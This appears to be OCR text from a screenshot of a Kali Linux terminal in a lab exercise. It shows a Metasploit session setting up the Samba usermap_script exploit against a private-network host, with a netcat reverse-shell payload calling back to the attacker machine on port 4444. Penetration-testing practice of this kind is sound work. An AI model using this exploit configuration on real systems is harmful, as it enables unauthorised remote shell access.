 2
4:57
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.118.129
rhosts => 192.168.118.129
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.118.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.118.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) >